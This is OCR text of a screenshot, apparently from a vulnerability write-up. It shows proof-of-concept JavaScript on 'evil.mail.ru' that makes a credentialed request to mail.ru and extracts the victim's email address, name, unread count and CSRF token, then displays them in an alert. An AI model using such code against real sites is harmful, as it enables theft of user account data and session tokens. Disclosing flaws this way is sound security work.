 evil.mail.ru
Sear
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visit
mail=mike.mul@mail.ru
name=Mike Mul
mail events: 3
Prevent this page from creating additional dialogs
OK
Inspector Console Debugger { } Style Editor Performan... Network
Sources Call Stack
http://evil.mail.ru
evil.mail.ru/
60
61 //emails not read
62 pattern = /x-ph__link__balloon".*?id="g_mail_events">(.*?)<\/i>/;
63 tmp = pattern.exec(resp);
64 if (tmp.length == 2) out += "mail events: " + tmp[1] + "\n";
65
66
67 pattern = /CSRF.*?[:=].*?".*?"/;
68 tmp = pattern.exec(resp);
69 if (tmp) out += tmp[0] + "\n";
70
71 if (out.length > 0)
72 {
73 //Print extracted example data
74 alert(out);
75 }
76 }
77
78 var req = new XMLHttpRequest();
79 req.addEventListener("load", reqListener);
80 req.open("GET", "https://mail.ru/");
81 req.withCredentials = true;
82 req.send();
83 </script>
84 </head>
85 </html>
86
{}